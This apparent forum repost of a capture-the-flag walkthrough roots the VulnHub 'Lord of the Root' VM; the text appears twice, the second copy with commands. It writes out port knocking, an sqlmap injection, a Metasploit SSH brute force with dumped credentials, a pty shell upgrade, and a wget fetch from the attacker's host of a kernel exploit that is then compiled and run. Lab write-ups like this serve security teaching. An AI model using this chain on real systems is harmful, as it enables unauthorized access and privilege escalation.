jsavaged
Intrusion Tester
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
This is another Boot2Root challenge which has been prepared by KoocSec for hacking exercises. He prepared this through the inspiration of his OSCP exam. It is based on the concepts of great novel-turned-movie The Lord Of The Ring.
You can download this VM from –> https://www.vulnhub.com/entry/lord-of-the-root-101,129/
Breaching Methodology
Firstly, we will find our target.

Our target is 192.168.1.101
Now run the nmap script to know the ports and protocols.

Nmap has resulted in showing us that only 22 port is open with the service of SSH. Port 80 is not open that means we don’t have a facility of opening this server in the browser. Therefore we will try to see what port 22 has to offer and so go to your terminal in Kali and type:

When I searched SSH it said “Knock Friend To Enter” and “Easy as 123” and then it asks for a password that we do not know yet. Now, this is hinting towards port knocking. Let’s try it:
Now again fire up nmap scan. This time hopefully we will have more than one port in the result.

As you can see there is one more port open in comparison to our previous scan i.e. 1337 which has the service of HTTP and this is all we wanted as by default port 80 was not open. Let’s open our target IP with this port.
It opens a page with only one image, as shown above, then we have also checked its source code but didn’t get any clue. Generally, there are always some chances of getting robots.txt file inside a web directory, therefore, while penetrating any system we should always check for the robots.txt file.
Here we had tested for robots.txt it in url 192.168.1.101:1337/robots.txt, a new web page will following image gets opened.

After then we looked into its source code and found base 64 encoded value.

Further, we have decoded it twice in kali as shown below and found a directory from inside that. Let’s open it.

And now we are face to face with a login portal. Now here I will try to log in with help of SQL injection and for that, we can use sqlmap.

Since we don’t know the exact username and password, therefore, we have used SQLMAP for login form based injection for retrieving the database name and login credential by executing following command.

And it will start gathering the database.


And finally, it will show you the database of usernames and passwords.
Moving on save all of these usernames and password in two different text files. And use this text files in an SSH log in attack with the help of Brute force method. And to execute this attack go to the terminal in Kali and open Metasploit by typing msfconsole and further type :
And as a result, it will show you the correct username and password i.e. smeagol:MyPreciousR00t. Moreover, Metasploit serves you an additional benefit by providing a remote system command shell as unauthorized access into the victim’s system. Now start penetrating for accessing root privilege. Then to access proper TTY shell we had import python one line script by typing following:
Now you will reach the terminal. Here, type the following command to know the version of the kernel:

The version is 14.04 and luckily we have an exploit for this version. In the Kali terminal lets the search for the appropriate exploit and for this type:

Copy the exploit on the desktop with help of cp command and run HTTP python server for transferring it into the target’s machine.
First, we need to f download the exploit and compile it and for this type:
The first command in the above commands will download the exploit and the second one will compile it and save it in the file named shell. Next, we have to give permission to the shell and then, at last, we have to run it.
Now let’s get into the root folder and see what it has to offer:
Here, we have found a text file with the name flag which was our ultimate goal. So now no more waiting lets read it.

Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
You can download this VM from –> https://www.vulnhub.com/entry/lord-of-the-root-101,129/
Breaching Methodology
- Network Scanning (Nmap)
- Port knocking
- Use robot.txt
- Login Form Based SQL Injection (Sqlmap)
- SSH brute force (Metasploit)
- Get into the shell for privilege escalation
- Import python one-liner for proper TTY shell
- Kernel Privilege Escalation
- Get Root access and capture the flag.
Firstly, we will find our target.
Code:
netdiscover
Our target is 192.168.1.101
Now run the nmap script to know the ports and protocols.
Code:
nmap -p- -A 192.168.1.101
Nmap has resulted in showing us that only 22 port is open with the service of SSH. Port 80 is not open that means we don’t have a facility of opening this server in the browser. Therefore we will try to see what port 22 has to offer and so go to your terminal in Kali and type:
Code:
ssh 192.168.1.101 22
When I searched SSH it said “Knock Friend To Enter” and “Easy as 123” and then it asks for a password that we do not know yet. Now, this is hinting towards port knocking. Let’s try it:
Code:
nmap -r -Pn –p 1,2,3 192.168.1.101Now again fire up nmap scan. This time hopefully we will have more than one port in the result.
Code:
nmap -p- -A 192.168.1.101
As you can see there is one more port open in comparison to our previous scan i.e. 1337 which has the service of HTTP and this is all we wanted as by default port 80 was not open. Let’s open our target IP with this port.
Code:
192.168.1.101:1337
It opens a page with only one image, as shown above, then we have also checked its source code but didn’t get any clue. Generally, there are always some chances of getting robots.txt file inside a web directory, therefore, while penetrating any system we should always check for the robots.txt file.
Here we had tested for robots.txt it in url 192.168.1.101:1337/robots.txt, a new web page will following image gets opened.

After then we looked into its source code and found base 64 encoded value.

Further, we have decoded it twice in kali as shown below and found a directory from inside that. Let’s open it.

And now we are face to face with a login portal. Now here I will try to log in with help of SQL injection and for that, we can use sqlmap.

Since we don’t know the exact username and password, therefore, we have used SQLMAP for login form based injection for retrieving the database name and login credential by executing following command.
Code:
sqlmap -u 'http://192.168.1.101:1337/978345210/index.php' --forms --dbs --risk=3 --level=5 --threads=4 --batch
And it will start gathering the database.

And finally, it will show you the database of usernames and passwords.

Moving on save all of these usernames and password in two different text files. And use this text files in an SSH log in attack with the help of Brute force method. And to execute this attack go to the terminal in Kali and open Metasploit by typing msfconsole and further type :
Code:
use auxiliary/scanner/ssh/ssh_login
msf exploit (scanner/ssh/ssh_login)>set rhosts 192.168.1.101
msf exploit (scanner/ssh/ssh_login)>set user_file /root/Desktop/user.txt
msf exploit (scanner/ssh/ssh_login)>set pass_file /root/Desktop/pass.txt
msf exploit (scanner/ssh/ssh_login)> set stop_on_success true
msf exploit (scanner/ssh/ssh_login)>exploitAnd as a result, it will show you the correct username and password i.e. smeagol:MyPreciousR00t. Moreover, Metasploit serves you an additional benefit by providing a remote system command shell as unauthorized access into the victim’s system. Now start penetrating for accessing root privilege. Then to access proper TTY shell we had import python one line script by typing following:
Code:
python -c 'import pty;pty.spawn("/bin/bash")'Now you will reach the terminal. Here, type the following command to know the version of the kernel:
Code:
lsb_release -a
The version is 14.04 and luckily we have an exploit for this version. In the Kali terminal lets the search for the appropriate exploit and for this type:
Code:
searchsploit ubuntu 14.04
Copy the exploit on the desktop with help of cp command and run HTTP python server for transferring it into the target’s machine.

First, we need to f download the exploit and compile it and for this type:
Code:
wget
http://192.168.1.108/39166.c
gcc 39166.c -o shellThe first command in the above commands will download the exploit and the second one will compile it and save it in the file named shell. Next, we have to give permission to the shell and then, at last, we have to run it.
Code:
chmod 777 shell
./shellNow let’s get into the root folder and see what it has to offer:
Code:
cd /root
lsHere, we have found a text file with the name flag which was our ultimate goal. So now no more waiting lets read it.
Code:
cat Flag.txt
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here